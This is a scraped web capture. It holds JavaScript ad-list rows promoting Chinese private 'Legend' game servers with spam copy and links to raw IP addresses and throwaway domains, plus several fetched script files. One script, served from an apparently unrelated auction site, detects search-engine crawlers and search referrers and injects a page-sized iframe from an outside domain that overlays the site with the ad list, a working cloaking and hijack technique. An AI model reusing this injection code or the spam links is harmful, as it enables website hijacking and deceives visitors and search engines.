adlistData[2612] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2613] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2614] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2615] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>﹏龙纹佣兵﹏</a></td><td>﹏暗黑修仙﹏</td><td class='r'>12月24日/☆通宵推荐☆</td><td>﹏暗黑宠物﹏</td><td>﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2616] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://pp.pdvy55.top:8935' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月24日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://pp.pdvy55.top:8935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2617] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月24日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2618] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月24日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2619] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:56888' rel='nofollow' target='_blank'>███新攻速大极品合击███</a></td><td>███攻．速．超．牛███</td><td class='r'>12月24日/☆通宵推荐☆</td><td>自己〞打〞充〞值</td><td>〓〓〓〓〓免费顶赞〓〓送攻速〓〓我艹白瞟非常猛〓〓〓〓〓<font color='blue'>-推荐</font></td><td>█无暗坑无隐藏█</td><td><a href='http://43.241.18.112:56888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2620] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月24日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2621] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月24日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2622] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:52611' rel='nofollow' target='_blank'>【新山海经】高爆</a></td><td>星际探索尤物专属</td><td class='r'>12月24日/☆通宵推荐☆</td><td>█一怪暴三包█</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://43.248.140.180:52611'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2623] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月24日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2624] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月24日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2625] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/scdl/' rel='nofollow' target='_blank'>█▅▃▁神宠大陆(专属)▁▃▅▇█▇█</a></td><td>█▅▃▁打怪抓宠(神器)▁▃▅▇█▇█</td><td class='r'>12月24日/☆通宵推荐☆</td><td>█开盲盒得终极█</td><td>█▅▃▁开局一个蛋▁宠物全可抓▁装备全靠打▁盲盒开米米▁▃▅▇█▇█▇<font color='blue'>-推荐</font></td><td>系统好礼→送不停</td><td><a href='https://ggzy.xb80hf.cloud:1888/scdl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2626] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sdaj.02540.xyz:50987' rel='nofollow' target='_blank'>██命运齿轮★剧情·专属██</a></td><td>▲┅┅高爆攻速＂神器起飞┅┅▲</td><td class='r'>12月24日/☆通宵推荐☆</td><td>█１战１区██</td><td>██全图追梦◆免费赞助◆装备保值◆专属BUFF◆砍怪送充值██<font color='blue'>-推荐</font></td><td>█攻速专属剧情██</td><td><a href='http://sdaj.02540.xyz:50987'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2627] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2628] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月24日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2629] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2630] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月24日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2631] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月24日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2632] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月24日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2633] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月24日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2634] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:35655' rel='nofollow' target='_blank'>〓〓〓骑士神器攻速合击〓〓</a></td><td>〓〓〓神器攻速ＢＵＦＦ〓〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>〓免费挂机满级〓</td><td>████████小怪爆终极██剑甲全靠爆██散人必首选██████<font color='blue'>-推荐</font></td><td>〓白瞟全满通关〓</td><td><a href='http://43.241.18.112:35655'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2635] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2636] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新１０元星王合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2637] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2638] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月24日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2639] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月24日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2640] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月24日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2641] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月24日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2642] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:606' rel='nofollow' target='_blank'>█快乐龙渊最新升级█</a></td><td>█赤血龙渊升级改版█</td><td class='r'>12月24日/☆通宵推荐☆</td><td>沙捐狂暴免费打</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>█▆超级好玩▆█</td><td><a href='http://43.248.140.180:606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2643] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2644] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月24日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2645] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月24日/☆通宵推荐☆</td><td>每天开２０个新区</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2646] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月24日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2647] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2648] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月24日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2649] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2650] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月24日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2651] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2652] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月24日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="e8d64eb8b8044d9cbf790fc1efddd716";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://www.zishapaimai.com/atj999.js
body_size: 258
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?92d62cc7dda44d1cd3d0d9b1cc767b54";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.zishapaimai.com/ffbbzz_g.js
body_size: 1117
content:
var ym  = document.domain.split('.').slice(-2).join('.');


function Show() {
    let iframe1  = "<center><iframe src=https://9gm-z928.999sky.com/ align=center frameborder=0 scrolling=no marginwidth=\'1\' height=\'15000\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> "
    document.body.insertAdjacentHTML('afterbegin', iframe1);
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '15000px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data.refresh) {
                var ifrHeight = event.data.refresh;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = '15000px';
            } else {
                document.getElementById("iframeId").style.height = '13100px';
            }
        })
    }
}


function Show2() {
    let iframe1  = "<center><iframe src=https://fbz8.999sky.com/ align=center frameborder=0 scrolling=no marginwidth=\'1\' height=\'15000\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> "
    document.body.insertAdjacentHTML('afterbegin', iframe1);
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '12293px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data.refresh) {
                var ifrHeight = event.data.refresh;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = '15000px';
            } else {
                document.getElementById("iframeId").style.height = '12293px';
            }
        })
    }
}


var u = navigator.userAgent;
u = u.toLowerCase();
var s = document.referrer;
var regexp = /(sogou|soso|baidu|google|youdao|yahoo|bing|biso|gougou|toutiao|sm|so)(\.[a-z0-9\-]+){1,2}\//ig;
var aSites = new Array('Baiduspider', 'baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;

for (let i in aSites) {
    if (u.indexOf(aSites[i]) > 0) {
        b = true
        break;
    }
}


var aSites2 = new Array( 'so.', 'sogou.','soso.');
var b2 = false;
for (let i in aSites2) {
    if (s.indexOf(aSites2[i]) > 0) {
        b2 = true
        break;
    }
}



let isHb = false
let DoUrl = false

DoUrl = checkUrl(window.location.href)
// function judgeIp(response) {
//   if(response.data.is_hide==1){
//       isHb = true
//   }
//   showZZ()
// }

function showZZ(){
    if ( b || regexp.test(s)||getCookie("isView")) {
        if(b2){
            Show2()
        }else {
            Show()
        }
        setCookie("isView", 'ture', 5);
    } else {
            let  isOpen =  s.indexOf(ym)==-1 && DoUrl ? true : false
            if(isOpen){
                if(b2){
                    Show2()
                }else {
                    Show()
                }
        }
    }
}


//await makePostRequest(postUrl,'', judgeIp)

showZZ()

--- FILE ---
content_type: application/javascript
request_url: https://9gm-z928.999sky.com/proxy/9gm/cdata/adlist-data-20251217-07.js?v=29432631
body_size: 352884
content:
// 本次采集的是 9gm.com 的数据
// 自动生成于 2025-12-17 07:59:02
const websitesArr = [];

websitesArr[0] = {'nc':'首页','href':'https://www.9gm.com/'};
websitesArr[1] = {'nc':'广告排行','href':'https://www.9gm.com/'};
websitesArr[2] = {'nc':'搜服筛选','href':'https://www.9gm.com/'};
websitesArr[3] = {'nc':'数据分析','href':'https://www.9gm.com/'};
websitesArr[4] = {'nc':'黑名单','href':'https://www.9gm.com/'};
websitesArr[5] = {'nc':'发布站点','href':'https://www.9gm.com/'};
websitesArr[6] = {'nc':'竞争广告','href':'https://www.9gm.com/'};
websitesArr[7] = {'nc':'招聘·交易','href':'https://www.9gm.com/'};
websitesArr[8] = {'nc':'传奇文章','href':'https://www.9gm.com/'};
websitesArr[9] = {'nc':'工具导航','href':'https://www.9gm.com/'};

const adQQsArr = [];

adQQsArr[0] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'神话广告','qq':'155310'};
adQQsArr[3] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[4] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[5] = {'nc':'环球广告','qq':'964015555'};
adQQsArr[6] = {'nc':'信誉广告','qq':'719855995'};
adQQsArr[7] = {'nc':'布拉格广告','qq':'2168355682'};

const tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '单职业';
tagsArr[2] = '超变';
tagsArr[3] = '中变';
tagsArr[4] = '暗黑';
tagsArr[5] = '透视';
tagsArr[6] = '复古';
tagsArr[7] = '倍攻';
tagsArr[8] = '微变';
tagsArr[9] = '冰雪';
tagsArr[10] = '公益';
tagsArr[11] = '金币';
tagsArr[12] = '８０';
tagsArr[13] = '７６';
tagsArr[14] = '三职业';
tagsArr[15] = '无限刀';
tagsArr[16] = '沉默';
tagsArr[17] = '大极品';
tagsArr[18] = '小极品';
tagsArr[19] = '火龙';

const adlistData = [];

adlistData[0] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tjd.efbthn.top:5368' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>12月17日/07:30</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://tjd.efbthn.top:5368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/30' rel='nofollow' target='_blank'>██开天神器</a></td><td>上线就PK</td><td class='r'>12月17日/07:30</td><td>◆首战①区</td><td>█神器★无限刀★分币不茺★就通关★大激情 <font color='red'>-推荐</font></td><td>简单耐玩</td><td><a href='http://www.7hb7.top:6999/game/36/30'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.71s.pk07mm7.top:50050/blbg7.com' rel='nofollow' target='_blank'>必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class='r'>12月17日/07:30</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color='red'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.71s.pk07mm7.top:50050/blbg7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='jtth'><td><img src='res/th.png' /></td><td><a href='http://www.bxzs1.top:1606/' rel='nofollow' target='_blank'>жж专属жж「冰ж雪」жжж</a></td><td>жж白жж漂жж免жж费жж</td><td class='r'>12月17日/07:30</td><td>大极品小极品７６</td><td>单职业超变中变暗黑透视复古倍攻微变迷失公益金币８０三职业无限刀 <font color='red'>-推荐</font></td><td>※免费※沉默火龙</td><td><a href='http://www.bxzs1.top:1606/'  target='_blank'>点击查看</a></td></tr>`;
